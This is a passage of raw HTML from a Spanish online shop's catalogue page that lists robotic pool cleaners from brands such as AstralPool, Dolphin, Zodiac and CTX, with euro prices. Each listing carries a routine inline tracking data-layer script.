	<li><a aria-label="Página 5" class="page-numbers" href="https://limpiafondosonline.com/tienda/page/5/">5</a></li>
	<li><a class="next page-numbers" href="https://limpiafondosonline.com/tienda/page/4/">&rarr;</a></li>
</ul>
</nav>
</div><ul class="products columns-3">
<li class="product type-product post-348 status-publish first outofstock product_cat-limpiafondos-electrico has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://limpiafondosonline.com/producto/limpiafondos-astral-r2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R3-1-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Limpiafondos Astral R3" decoding="async" srcset="https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R3-1-324x324.png 324w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R3-1-100x100.png 100w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R3-1-416x416.png 416w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R3-1-64x64.png 64w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R3-1-768x768.png 768w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R3-1-648x648.png 648w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R3-1.png 1500w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Limpiafondos AstralPool R2</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>700,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA Incluido</small></span>
</a><a href="https://limpiafondosonline.com/producto/limpiafondos-astral-r2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_348" data-quantity="1" class="button product_type_simple" data-product_id="348" data-product_sku="" aria-label="Lee más sobre &ldquo;Limpiafondos AstralPool R2&rdquo;" rel="nofollow" data-success_message="">¡Cómpralo Ahora!</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_348" class="screen-reader-text">
			</span>
			<input type="hidden" class="wpmProductId" data-id="348">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[348] = {"id":"348","sku":"","price":700,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"348","sku":348,"gpf":"woocommerce_gpf_348","gla":"gla_348"},"is_variable":false,"type":"simple","name":"Limpiafondos AstralPool R2","category":["Limpiafondos Eléctrico"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[348]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-288 status-publish outofstock product_cat-limpiafondos-electrico has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://limpiafondosonline.com/producto/limpiafondos-dolphin-logic-eco-50/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://limpiafondosonline.com/wp-content/uploads/dolphin-logic-eco-50-wb-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Limpiafondos Eléctrico Dolphin Logic Eco 50 wb" decoding="async" srcset="https://limpiafondosonline.com/wp-content/uploads/dolphin-logic-eco-50-wb-324x324.png 324w, https://limpiafondosonline.com/wp-content/uploads/dolphin-logic-eco-50-wb-100x100.png 100w, https://limpiafondosonline.com/wp-content/uploads/dolphin-logic-eco-50-wb-416x416.png 416w, https://limpiafondosonline.com/wp-content/uploads/dolphin-logic-eco-50-wb-64x64.png 64w, https://limpiafondosonline.com/wp-content/uploads/dolphin-logic-eco-50-wb-768x768.png 768w, https://limpiafondosonline.com/wp-content/uploads/dolphin-logic-eco-50-wb.png 1200w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Limpiafondos Dolphin Logic Eco 50</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.425,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA Incluido</small></span>
</a><a href="https://limpiafondosonline.com/producto/limpiafondos-dolphin-logic-eco-50/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_288" data-quantity="1" class="button product_type_simple" data-product_id="288" data-product_sku="" aria-label="Lee más sobre &ldquo;Limpiafondos Dolphin Logic Eco 50&rdquo;" rel="nofollow" data-success_message="">¡Cómpralo Ahora!</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_288" class="screen-reader-text">
			</span>
			<input type="hidden" class="wpmProductId" data-id="288">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[288] = {"id":"288","sku":"","price":1425,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"288","sku":288,"gpf":"woocommerce_gpf_288","gla":"gla_288"},"is_variable":false,"type":"simple","name":"Limpiafondos Dolphin Logic Eco 50","category":["Limpiafondos Eléctrico"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[288]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-8268 status-publish last outofstock product_cat-limpiafondos-electrico has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://limpiafondosonline.com/producto/limpiafondos-aquabot-ur300/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://limpiafondosonline.com/wp-content/uploads/limpiafondos-aquabot-ur300-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Limpiafondos Aquabot UR300" decoding="async" srcset="https://limpiafondosonline.com/wp-content/uploads/limpiafondos-aquabot-ur300-324x324.jpg 324w, https://limpiafondosonline.com/wp-content/uploads/limpiafondos-aquabot-ur300-100x100.jpg 100w, https://limpiafondosonline.com/wp-content/uploads/limpiafondos-aquabot-ur300-416x416.jpg 416w, https://limpiafondosonline.com/wp-content/uploads/limpiafondos-aquabot-ur300-64x64.jpg 64w, https://limpiafondosonline.com/wp-content/uploads/limpiafondos-aquabot-ur300-768x768.jpg 768w, https://limpiafondosonline.com/wp-content/uploads/limpiafondos-aquabot-ur300.jpg 1000w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Limpiafondos Aquabot UR300</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.095,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA Incluido</small></span>
</a><a href="https://limpiafondosonline.com/producto/limpiafondos-aquabot-ur300/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8268" data-quantity="1" class="button product_type_simple" data-product_id="8268" data-product_sku="" aria-label="Lee más sobre &ldquo;Limpiafondos Aquabot UR300&rdquo;" rel="nofollow" data-success_message="">¡Cómpralo Ahora!</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8268" class="screen-reader-text">
			</span>
			<input type="hidden" class="wpmProductId" data-id="8268">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[8268] = {"id":"8268","sku":"","price":1095,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"8268","sku":8268,"gpf":"woocommerce_gpf_8268","gla":"gla_8268"},"is_variable":false,"type":"simple","name":"Limpiafondos Aquabot UR300","category":["Limpiafondos Eléctrico"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[8268]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-289 status-publish first outofstock product_cat-limpiafondos-electrico has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://limpiafondosonline.com/producto/limpiafondos-dolphin-logic-eco-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://limpiafondosonline.com/wp-content/uploads/dolphin-logic-eco-60-wb-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Limpiafondos Eléctrico Dolphin Logic Eco 60 wb" decoding="async" srcset="https://limpiafondosonline.com/wp-content/uploads/dolphin-logic-eco-60-wb-324x324.png 324w, https://limpiafondosonline.com/wp-content/uploads/dolphin-logic-eco-60-wb-100x100.png 100w, https://limpiafondosonline.com/wp-content/uploads/dolphin-logic-eco-60-wb-416x416.png 416w, https://limpiafondosonline.com/wp-content/uploads/dolphin-logic-eco-60-wb-64x64.png 64w, https://limpiafondosonline.com/wp-content/uploads/dolphin-logic-eco-60-wb-768x768.png 768w, https://limpiafondosonline.com/wp-content/uploads/dolphin-logic-eco-60-wb.png 1200w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Limpiafondos Dolphin Logic Eco 60</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.450,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA Incluido</small></span>
</a><a href="https://limpiafondosonline.com/producto/limpiafondos-dolphin-logic-eco-60/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_289" data-quantity="1" class="button product_type_simple" data-product_id="289" data-product_sku="" aria-label="Lee más sobre &ldquo;Limpiafondos Dolphin Logic Eco 60&rdquo;" rel="nofollow" data-success_message="">¡Cómpralo Ahora!</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_289" class="screen-reader-text">
			</span>
			<input type="hidden" class="wpmProductId" data-id="289">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[289] = {"id":"289","sku":"","price":1450,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"289","sku":289,"gpf":"woocommerce_gpf_289","gla":"gla_289"},"is_variable":false,"type":"simple","name":"Limpiafondos Dolphin Logic Eco 60","category":["Limpiafondos Eléctrico"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[289]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-349 status-publish outofstock product_cat-limpiafondos-electrico has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://limpiafondosonline.com/producto/limpiafondos-astral-r3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R3-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Limpiafondos Astral R3" decoding="async" srcset="https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R3-324x324.png 324w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R3-100x100.png 100w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R3-416x416.png 416w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R3-64x64.png 64w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R3-768x768.png 768w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R3.png 1500w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Limpiafondos AstralPool R3</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>829,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA Incluido</small></span>
</a><a href="https://limpiafondosonline.com/producto/limpiafondos-astral-r3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_349" data-quantity="1" class="button product_type_simple" data-product_id="349" data-product_sku="" aria-label="Lee más sobre &ldquo;Limpiafondos AstralPool R3&rdquo;" rel="nofollow" data-success_message="">¡Cómpralo Ahora!</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_349" class="screen-reader-text">
			</span>
			<input type="hidden" class="wpmProductId" data-id="349">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[349] = {"id":"349","sku":"","price":829,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"349","sku":349,"gpf":"woocommerce_gpf_349","gla":"gla_349"},"is_variable":false,"type":"simple","name":"Limpiafondos AstralPool R3","category":["Limpiafondos Eléctrico"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[349]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-350 status-publish last outofstock product_cat-limpiafondos-electrico has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://limpiafondosonline.com/producto/limpiafondos-astral-r5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R5-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Limpiafondos Astral R5" decoding="async" srcset="https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R5-324x324.png 324w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R5-100x100.png 100w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R5-416x416.png 416w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R5-64x64.png 64w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R5-768x768.png 768w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R5.png 1300w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Limpiafondos AstralPool R5</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>910,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA Incluido</small></span>
</a><a href="https://limpiafondosonline.com/producto/limpiafondos-astral-r5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_350" data-quantity="1" class="button product_type_simple" data-product_id="350" data-product_sku="" aria-label="Lee más sobre &ldquo;Limpiafondos AstralPool R5&rdquo;" rel="nofollow" data-success_message="">¡Cómpralo Ahora!</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_350" class="screen-reader-text">
			</span>
			<input type="hidden" class="wpmProductId" data-id="350">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[350] = {"id":"350","sku":"","price":910,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"350","sku":350,"gpf":"woocommerce_gpf_350","gla":"gla_350"},"is_variable":false,"type":"simple","name":"Limpiafondos AstralPool R5","category":["Limpiafondos Eléctrico"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[350]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-951 status-publish first onbackorder product_cat-limpiafondos-electrico has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://limpiafondosonline.com/producto/limpiafondos-tiger-shark-qc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://limpiafondosonline.com/wp-content/uploads/Hayward-Tiger-Shark-lateral-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hayward Tiger Shark - lateral" decoding="async" srcset="https://limpiafondosonline.com/wp-content/uploads/Hayward-Tiger-Shark-lateral-324x324.jpg 324w, https://limpiafondosonline.com/wp-content/uploads/Hayward-Tiger-Shark-lateral-100x100.jpg 100w, https://limpiafondosonline.com/wp-content/uploads/Hayward-Tiger-Shark-lateral-416x416.jpg 416w, https://limpiafondosonline.com/wp-content/uploads/Hayward-Tiger-Shark-lateral-64x64.jpg 64w, https://limpiafondosonline.com/wp-content/uploads/Hayward-Tiger-Shark-lateral.jpg 700w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Limpiafondos Tiger Shark QC</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>899,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA Incluido</small></span>
</a><a href="?add-to-cart=951" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_951" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="951" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Limpiafondos Tiger Shark QC&rdquo;" rel="nofollow" data-success_message="«Limpiafondos Tiger Shark QC» se ha añadido a tu carrito">¡Cómpralo Ahora!</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_951" class="screen-reader-text">
			</span>
			<input type="hidden" class="wpmProductId" data-id="951">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[951] = {"id":"951","sku":"","price":899,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"951","sku":951,"gpf":"woocommerce_gpf_951","gla":"gla_951"},"is_variable":false,"type":"simple","name":"Limpiafondos Tiger Shark QC","category":["Limpiafondos Eléctrico"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[951]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-16858 status-publish outofstock product_cat-recambios-limpiafondos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://limpiafondosonline.com/producto/bandeja-filtro-limpiafondos-zodiac-arco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="200" src="https://limpiafondosonline.com/wp-content/uploads/WR000396R0019-BANDEJA-FILTRO-LIMPIAFONDOS-ZODIAC-ARCO.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BANDEJA FILTRO LIMPIAFONDOS ZODIAC ARCO" decoding="async" srcset="https://limpiafondosonline.com/wp-content/uploads/WR000396R0019-BANDEJA-FILTRO-LIMPIAFONDOS-ZODIAC-ARCO.jpg 300w, https://limpiafondosonline.com/wp-content/uploads/WR000396R0019-BANDEJA-FILTRO-LIMPIAFONDOS-ZODIAC-ARCO-64x43.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">BANDEJA FILTRO LIMPIAFONDOS ZODIAC ARCO</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>106,45<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA Incluido</small></span>
</a><a href="https://limpiafondosonline.com/producto/bandeja-filtro-limpiafondos-zodiac-arco/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16858" data-quantity="1" class="button product_type_simple" data-product_id="16858" data-product_sku="" aria-label="Lee más sobre &ldquo;BANDEJA FILTRO LIMPIAFONDOS ZODIAC ARCO&rdquo;" rel="nofollow" data-success_message="">¡Cómpralo Ahora!</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16858" class="screen-reader-text">
			</span>
			<input type="hidden" class="wpmProductId" data-id="16858">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[16858] = {"id":"16858","sku":"","price":106.45,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"16858","sku":16858,"gpf":"woocommerce_gpf_16858","gla":"gla_16858"},"is_variable":false,"type":"simple","name":"BANDEJA FILTRO LIMPIAFONDOS ZODIAC ARCO","category":["Recambios Limpiafondos"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[16858]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-515 status-publish last outofstock product_cat-limpiafondos-electrico has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://limpiafondosonline.com/producto/limpiafondos-ctx-typhoon-top-4-duo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-CTX-Typhoon-Top-4-Duo-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Limpiafondos CTX Typhoon Top 4 Duo" decoding="async" srcset="https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-CTX-Typhoon-Top-4-Duo-324x324.png 324w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-CTX-Typhoon-Top-4-Duo-100x100.png 100w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-CTX-Typhoon-Top-4-Duo-416x416.png 416w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-CTX-Typhoon-Top-4-Duo-64x64.png 64w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-CTX-Typhoon-Top-4-Duo-768x768.png 768w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-CTX-Typhoon-Top-4-Duo.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Limpiafondos CTX Typhoon Top 4 Duo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.199,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA Incluido</small></span>
</a><a href="https://limpiafondosonline.com/producto/limpiafondos-ctx-typhoon-top-4-duo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_515" data-quantity="1" class="button product_type_simple" data-product_id="515" data-product_sku="" aria-label="Lee más sobre &ldquo;Limpiafondos CTX Typhoon Top 4 Duo&rdquo;" rel="nofollow" data-success_message="">¡Cómpralo Ahora!</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_515" class="screen-reader-text">
			</span>
			<input type="hidden" class="wpmProductId" data-id="515">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[515] = {"id":"515","sku":"","price":1199,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"515","sku":515,"gpf":"woocommerce_gpf_515","gla":"gla_515"},"is_variable":false,"type":"simple","name":"Limpiafondos CTX Typhoon Top 4 Duo","category":["Limpiafondos Eléctrico"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[515]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-301 status-publish first outofstock product_cat-limpiafondos-electrico has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://limpiafondosonline.com/producto/limpiafondos-zodiac-ot-3200/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://limpiafondosonline.com/wp-content/uploads/Zodiac-OT3200-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zodiac OT3200" decoding="async" srcset="https://limpiafondosonline.com/wp-content/uploads/Zodiac-OT3200-324x324.png 324w, https://limpiafondosonline.com/wp-content/uploads/Zodiac-OT3200-100x100.png 100w, https://limpiafondosonline.com/wp-content/uploads/Zodiac-OT3200-416x416.png 416w, https://limpiafondosonline.com/wp-content/uploads/Zodiac-OT3200-64x64.png 64w, https://limpiafondosonline.com/wp-content/uploads/Zodiac-OT3200-768x768.png 768w, https://limpiafondosonline.com/wp-content/uploads/Zodiac-OT3200.png 1500w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Limpiafondos Zodiac OT 3200</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>806,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA Incluido</small></span>
</a><a href="https://limpiafondosonline.com/producto/limpiafondos-zodiac-ot-3200/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_301" data-quantity="1" class="button product_type_simple" data-product_id="301" data-product_sku="" aria-label="Lee más sobre &ldquo;Limpiafondos Zodiac OT 3200&rdquo;" rel="nofollow" data-success_message="">¡Cómpralo Ahora!</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_301" class="screen-reader-text">
			</span>
			<input type="hidden" class="wpmProductId" data-id="301">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[301] = {"id":"301","sku":"","price":806,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"301","sku":301,"gpf":"woocommerce_gpf_301","gla":"gla_301"},"is_variable":false,"type":"simple","name":"Limpiafondos Zodiac OT 3200","category":["Limpiafondos Eléctrico"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[301]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-518 status-publish outofstock product_cat-limpiafondos-electrico has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://limpiafondosonline.com/producto/limpiafondos-zodiac-ov-3300-vortex/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Zodiac-Pool-OV-3300-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Limpiafondos Zodiac Pool OV 3300" decoding="async" srcset="https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Zodiac-Pool-OV-3300-324x324.png 324w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Zodiac-Pool-OV-3300-100x100.png 100w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Zodiac-Pool-OV-3300-416x416.png 416w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Zodiac-Pool-OV-3300-64x64.png 64w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Zodiac-Pool-OV-3300.png 596w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Limpiafondos Zodiac OV 3300 VORTEX</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>849,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA Incluido</small></span>
</a><a href="https://limpiafondosonline.com/producto/limpiafondos-zodiac-ov-3300-vortex/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_518" data-quantity="1" class="button product_type_simple" data-product_id="518" data-product_sku="" aria-label="Lee más sobre &ldquo;Limpiafondos Zodiac OV 3300 VORTEX&rdquo;" rel="nofollow" data-success_message="">¡Cómpralo Ahora!</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_518" class="screen-reader-text">
			</span>
			<input type="hidden" class="wpmProductId" data-id="518">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[518] = {"id":"518","sku":"","price":849,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"518","sku":518,"gpf":"woocommerce_gpf_518","gla":"gla_518"},"is_variable":false,"type":"simple","name":"Limpiafondos Zodiac OV 3300 VORTEX","category":["Limpiafondos Eléctrico"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[518]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-298 status-publish last outofstock product_cat-limpiafondos-electrico has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://limpiafondosonline.com/producto/limpiafondos-ctx-typhoon-top-5-duo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-CTX-Typhoon-Top-5-Duo-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Limpiafondos CTX Typhoon Top 5 Duo" decoding="async" srcset="https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-CTX-Typhoon-Top-5-Duo-324x324.png 324w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-CTX-Typhoon-Top-5-Duo-100x100.png 100w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-CTX-Typhoon-Top-5-Duo-416x416.png 416w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-CTX-Typhoon-Top-5-Duo-64x64.png 64w, https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-CTX-Typhoon-Top-5-Duo.png 1500w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Limpiafondos CTX Typhoon Top 5 Duo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.300,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA Incluido</small></span>
</a><a href="https://limpiafondosonline.com/producto/limpiafondos-ctx-typhoon-top-5-duo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_298" data-quantity="1" class="button product_type_simple" data-product_id="298" data-product_sku="" aria-label="Lee más sobre &ldquo;Limpiafondos CTX Typhoon Top 5 Duo&rdquo;" rel="nofollow" data-success_message="">¡Cómpralo Ahora!</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_298" class="screen-reader-text">
			</span>
			<input type="hidden" class="wpmProductId" data-id="298">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[298] = {"id":"298","sku":"","price":1300,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"298","sku":298,"gpf":"woocommerce_gpf_298","gla":"gla_298"},"is_variable":false,"type":"simple","name":"Limpiafondos CTX Typhoon Top 5 Duo","category":["Limpiafondos Eléctrico"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
